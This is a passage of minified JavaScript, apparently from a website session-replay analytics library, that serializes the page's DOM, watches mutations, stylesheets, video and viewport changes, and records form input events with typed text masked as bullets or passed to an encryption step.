o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Us.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){Us.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?iS(i,n,c,l,e.mode):nS(i,n,c,l),()=>o.delete(t)}function Jt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var rS=(()=>{class s{constructor(t){this.ye=t,this.Pt=new WeakMap,this.Ee=e=>this.ye({type:"state",target:e}),this.up=e=>this.ye({type:"setAdoptedStyleSheets",target:e}),this.On=e=>this.ye({type:"styleSheetUpdated",target:e}),this.kr=e=>{var i;let r=(i=this.qw(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.On(r)},this.Ww=e=>this.ye({type:"styleSheetDisabledChanged",target:e}),this.dp=e=>this.ye({type:"activeElementChanged",target:e.ownerDocument}),this.Oa=e=>this.ye({type:"metadataChanged",target:e})}Yw(t){return csNodenodeType.apply(t)===rt.DOCUMENT_NODE}Xw(t){let e=[Jt(t,"input",this.Ee),Jt(t,"change",this.Ee),Jt(t,"checked",this.Ee),Jt(t,"scroll",this.Ee),Jt(t,"toggle",this.Ee),Jt(t,"focusin",this.dp),Jt(t,"focusout",this.dp),Jt(t,"pointerover",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Jt(t,"pointerout",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Jt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.ye({type:"loaded",target:i});break}})];this.Na(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Kw(t){let e=t.defaultView;if(!e)return;let i=[Jt(e,"resize",()=>this.Ee(t)),Jt(t,"visibilitychange",()=>this.Ee(t)),Jt(t,"fullscreenchange",()=>this.Ee(t)),_t(e.Document,"adoptedStyleSheets",this.up,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.up,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.ye({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this.Ee),_t(e.HTMLInputElement,"checked",this.Ee),_t(e.HTMLSelectElement,"selectedIndex",this.Ee),_t(e.CSSStyleSheet,"insertRule",this.On),_t(e.CSSStyleSheet,"deleteRule",this.On),_t(e.CSSStyleSheet,"replace",this.On),_t(e.CSSStyleSheet,"replaceSync",this.On),_t(e.CSSStyleSheet,"addRule",this.On),_t(e.CSSStyleRule,"style",this.kr,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.kr),_t(e.CSSGroupingRule,"deleteRule",this.kr),_t(e.CSSStyleDeclaration,"setProperty",this.kr),_t(e.CSSStyleDeclaration,"removeProperty",this.kr),_t(e.StyleSheet,"disabled",this.Ww),_t(e.HTMLDialogElement,"show",this.Ee),_t(e.HTMLDialogElement,"showModal",this.Ee),_t(e.HTMLDialogElement,"close",this.Ee),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.ye({type:"customElementRegistration",target:t,name:c[0]})})];this.Na(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}qw(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Jw(t){let e=new csMutationObserver(i=>{this.ye(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Na(t,()=>{e.disconnect()})}Qw(t){let e=new sS(this.Oa);e.observe(t),this.Na(t,()=>{e.disconnect()})}Na(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.Xw(t),this.Yw(t)&&this.Kw(t),this.Jw(t),this.Qw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(r){Us.warn(r)}this.Pt.delete(t)}}return s})(),xh=new Ea,ut,oS=40,aS=10;function cS(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%aS===0&&(t=performance.now(),i=t-e<oS),n++,i}})},0)}function Bc(){var s;let n=(s=ut==null?void 0:ut.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ut==null?void 0:ut.subTasks,n):xh.shift()}function Lh(){cS(s=>{for(ut||(ut=Bc());s.hasTimeLeft&&ut;){ut.isRunning=!0;try{ut.isEnded=ut.run(s)!==!0}catch(n){Us.error("Error occurred while running task:",n),ut.isEnded=!0}ut.isRunning=!1,(ut.isEnded||ut.isAborted)&&(ut=Bc())}ut&&Lh()})}function Ui(s,n=tn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ut!=null&&ut.isRunning?(ut.subTasks=ut.subTasks||new Ea,ut.subTasks.push(t,n)):xh.push(t,n)===1&&!ut&&Lh(),t}var lS=40;function Fc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Br(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var Fr=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function $r(s,n){return!!s&&n in s&&!!s[n]}var $c={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Io=(()=>{class s{constructor(t){this.A=t,this.z=new rS(e=>{this.uh.push(e),this.Zw()}),this.Xe={},this.Ke=new Map,this.uh=new eS,this.xr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.fp=0,this.pp=lS}disconnect(){for(let t of this.xr.values())this.z.disconnect(t);this.xr.clear()}observe(t){return this.disconnect(),this.Ma(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.gp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=fs(o);else{let c=rh(r,o);c!==void 0&&(t[i]=c)}}return this.gp(),nh(t)?t:void 0}setFrameRate(t){return this.pp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Lr&&(csClearTimeout(this.Lr),this.Lr=void 0))}}async getStateAsync(t=!0){return await this.mp(),this.getState(t)}async getChangesAsync(){return await this.mp(),this.getChanges()}async mp(){return new Promise(t=>{Ui(()=>t())})}gp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Fc(e);return t?`${Fc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Br(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Br(r),name:Br(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let S of Fr)S in g&&($r(y,S)&&l(y[S]),$r(g,S)&&h(g[S]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let S=y,T=r[S],I=T===void 0?g:oh(T,g);u(T,g),r[S]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:S}of s.nodeRelationsEntries(g))f(S)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?Fr.filter(o=>o!=="nextSibling"):Fr,r=[];for(let o of i)$r(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,fs(e)),this.Xe[t]=fs(e)}return this.Xe[t]}t_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:rt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:rt.CSS_STYLESHEET_NODE,cssRules:{}}}}e_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}s_(t){let e=ms.getAll(t);switch(csNodenodeType.apply(t)){case rt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.e_(i),c={type:rt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.yp(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case rt.DOCUMENT_FRAGMENT_NODE:return{type:rt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case rt.COMMENT_NODE:return{type:rt.COMMENT_NODE,data:void 0,metadata:e};case rt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:rt.ELEMENT_NODE,namespaceURI:r in $c?$c[r]:r,localName:i.localName,attributes:this.i_(i),state:this.Ep(i),metadata:e}}case rt.TEXT_NODE:return{type:rt.TEXT_NODE,data:t.data||"",metadata:e};case rt.CDATA_SECTION_NODE:return{type:rt.CDATA_SECTION_NODE,data:t.data,metadata:e};case rt.DOCUMENT_TYPE_NODE:return{type:rt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}i_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}yp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Ep(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}Zw(){var t;((t=this.n_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.n_=Ui(e=>(this.Nn(e),this.Sp(),!this.uh.isEmpty())))}Sp(){if(!this.A||this.Lr)return;let t=performance.now()-this.fp,e=Math.max(0,this.pp-t);this.Lr=csSetTimeout(()=>{this.Lr=void 0;let i=this.getChanges();this.fp=performance.now(),i&&this.A(i,this.getState())},e)}r_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ps(e))return W(e)}o_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ps(i))return W(i)}Ma(t){let e=new Ro;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Ui(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.vp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}a_(t){switch(t){case rt.DOCUMENT_NODE:return"contentDocument";case rt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Mn(t){Ui(()=>{let e=t.ownerNode;if(e&&(!this.Rn(e)||!this.ps(e)))return!1;if(this.ps(t)||!e||e.localName==="style"?this.wp(t):this.fh(W(t),{type:rt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ps(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}_p(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Ui(l=>{if(!this.ps(t)||!this.Rn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.ps(u)?W(u):this.wp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}wp(t){let e=W(t);return this.fh(e,this.t_(t)),e}fh(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Sp(),this.Ke.has(t)||this.Ke.set(t,null)}ps(t){return W(t)in this.Xe}bp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=W(t),i=this.Xe[e];if(!i){Us.warn(`No serialized node id ${e}`);return}let r=this.o_(t);if(!r){Us.warn("No parent id for node",t);return}let o=this.a_(i.type);if(o==="childList"){let c=this.r_(t);this.ph(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*vp(t,e=!0){var i,r,o,c;if(!this.Rn(t))return;if(this.ps(t)){e&&this.Ap(t);return}let l=W(t),h=this.s_(t);if(!h){Us.warn("Node was not serialized",t);return}switch(this.fh(l,h),e&&this.Ap(t),h.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.xr.set(l,f),this.z.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this._p(f);break}case rt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case rt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this.bp(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Mn(f.sheet);break;case"style":{let y=f.sheet;y&&this.Mn(y);break}default:Eg(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Tp(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}Tp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}gh(t){let e=this.At(t);if(e){switch(e.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.xr.get(t)),this.xr.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}c_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Rn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}l_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Nn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.uh.shift());){if(this.processedMutationsCount++,!this.ps(r.target)||!this.Rn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Ma(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.c_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.ps(u)||this.Ma(u);let f=W(u);l.delete(f),this.ph(f,c,o),c=f}this.ph(void 0,c,o);for(let u of l)this.l_(u),this.gh(u);let h=this.At(o);if(h.type===rt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Mn(u)}break}case"characterData":{let c=this.At(o);if(c.type===rt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Mn(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===rt.DOCUMENT_NODE?Object.assign(c,this.yp(r.target)):c.state=this.Ep(r.target);break}case"setAdoptedStyleSheets":{this._p(r.target);break}case"styleSheetUpdated":{this.Mn(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Mn(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.gh(l.contentDocument),delete l.contentDocument),this.bp(c)&&this.Ma(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.Tp(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=fs(ms.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=fs,s})(),hS=(()=>{class s extends Xs{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||$s.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if($s.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Io.findNodes(t.state,i=>i.type===rt.DOCUMENT_NODE))e&&e.type===rt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return he([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),uS="textarea",dS=(()=>{class s extends Xs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||$s.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.h_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.u_(t);break;case"characterDataChanged":this.d_(t);break}return t}h_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Rp(o,c.metadata,l.localName)}}u_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Rp(r,h,l)})}Rp(t,e,i){this.Cp(i,e)&&(t.data=this.Ip(t.data))}d_(t){this.Cp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Ip(t.newValue))}Ip(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Cp(t,e){return t===uS||(e==null?void 0:e[He.EDITABLE_NODE_PROP])===!0}}return he([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),fS=(()=>{class s extends ee{async onStart(){this.Dn&&this.Dn.disconnect(),this.Dn=new Io().observe(document);let t=await this.Dn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Io.cloneDeep(t)}),this.Ur=this.Dn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Ur)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Dn)===null||t===void 0||t.disconnect(),this.Dn=void 0}}return s})(),Uh=!0,Gn=csSymbol("safe"),Gc=csSymbol("task");function Et(s,n=Uh){var t;(t=s[Gn])!==null&&t!==void 0||(s[Gn]=function(e){let i=arguments;qs(()=>(e[Gc]=qt,s.listener.apply(s.boundElement,i)),[Ie.EventListener,s.type],e[Gc])}),s.boundElement.addEventListener(s.type,s[Gn],n)}function St(s,n=Uh){s.boundElement.removeEventListener(s.type,s[Gn],n)}var pS=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Et(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){St(this.Jt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return ot([P("resize")],s.prototype,"resizeListener",null),s})(),hs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Dn=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),kn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),gS=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=tt.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in tt;function e(){return hs.LANDSCAPE}function i(){var c;switch((c=tt.screen.orientation)===null||c===void 0?void 0:c.type){case Dn.PORTRAIT_PRIMARY:case Dn.PORTRAIT_SECONDARY:return hs.PORTRAIT;case Dn.LANDSCAPE_PRIMARY:case Dn.LANDSCAPE_SECONDARY:return hs.LANDSCAPE;default:return hs.PORTRAIT}}function r(){switch(window.orientation){case kn.PORTRAIT:case kn.PORTRAIT_REVERSE:return hs.PORTRAIT;case kn.LANDSCAPE:case kn.LANDSCAPE_REVERSE:return hs.LANDSCAPE;default:return hs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),mS=(()=>{class s extends ee{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new pS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=gS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.f_(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}f_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===hs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function yS(s){let n=csEventtarget.apply(s);return n&&pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var we=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Je="",this.Vr=new dn,this.Nn=Ws(i=>{if(this.Je==="")return;let r=[];for(let o of Go(i,c=>c.addedNodes)){if(!(Pf(o)||this.Ot.closest&&Kn(o)))continue;let c=this.Ot.closest?this.p_(o,this.Je):this.findMatchingElements(o,this.Je);tc(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.g_=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.A(o,"added")},this.z=new ue(this.Nn,this.g_)}observe(t){this.Je===""?this.z.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);tc(r,e)}e.length&&(K(e,i=>{this.Vr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Nn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Vr.clear(),this.Je=""}p_(t,e){let i=[];if(Kn(t)){if(t.parentElement){let r=mi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Vr.has(r)===!1)}else{if(Ce(t)){let r=mi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Vr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=vs(window.csquerySelectorAll[t.nodeType].call(t,e));return pt(t)&&te.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Vr.has(r)===!1)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),ES=(()=>{class s extends ee{constructor(){super(),this.Pp=t=>{let e=yS(t);e&&this.Sh(e,t.type)},this.ge=new _i((t,e)=>{switch(e){case"initial":case"added":this.Op(t);break;case"removed":this.Np(t);break}}),this.Y=new we((t,e)=>{(e==="initial"||e==="added")&&this.m_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&st.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Op(document),this.ge.observe(),this.Y.observe("video")}onStop(){this.Np(document),this.ge.disconnect(),this.Y.disconnect()}Sh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),$o(()=>this.produceEvent(o))}}m_(t){for(let e of t)this.Sh(e,"seeked"),s.isPlaying(e)&&this.Sh(e,"play")}Op(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Pp,boundElement:t})}Np(t){for(let e of["play","pause","seeked"])St({type:e,listener:this.Pp,boundElement:t})}}return s})();function SS(s){return s.nodeName==="SELECT"}function Sa(s){return s.nodeName==="INPUT"}function vS(s){return s.nodeName==="TEXTAREA"||Sa(s)&&!Vh(s)&&!jh(s)}function Vh(s){return Sa(s)&&s.type==="number"}function jh(s){return Sa(s)&&(s.type==="checkbox"||s.type==="radio")}var wS=(()=>{class s extends ee{constructor(t,e=[]){super(),this.ut=t,this.y_=e,this.vh=new cE("low"),this.kn=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.E_(),this.S_(),this.Y=new we(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.y_)this.v_(r,o);this.bh(r)&&$t(()=>{this.Ah(r,W(r))},"low")}}),this.ge=new _i((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.kn,boundElement:i});break;case"removed":St({type:"change",boundElement:i,listener:this.kn});break}})}v_(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let r=oE(t,e,(o,c,l)=>{l!==c&&st.isConnected(o)&&this.Mp(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.ci,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.kn}),Et({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.w_,",")),this.ge.observe()}onStop(){St({type:"keyup",boundElement:document,listener:this.kn}),St({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.deactivate()),this.Y.disconnect(),this.ge.disconnect(),this.vh.clear(),this._h.clear()}Ah(t,e){var i,r,o;if(this.vh.has(t))return;if(this.vh.add(t),SS(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(jh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=vS(t),l=Vh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Mt(t),i=W(e);!i||!this.bh(e)||st.isConnected(e)&&$t(()=>{this.Ah(e,i)},"low")}E_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}S_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=Zi(t.prototype,e,(o,c,l)=>{if(l!==c&&st.isConnected(o)){let h=i?o.parentElement:o;this.Mp(h)}});r&&csArray.prototype.push.call(this.ci,r)}bh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(ws(t)||pi(t)||fi(t))}Mp(t){if(this.isStarted&&st.isConnected(t)){let e=W(t);e&&this.bh(t)&&$t(()=>{this.Ah(t,e)},"low")}}}return s.w_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],he([dt()],s.prototype,"inputHandler",null),he([P()],s.prototype,"trackChanges",null),s})();var _S=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.__=t}next(t){this.ot.length===this.__&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of 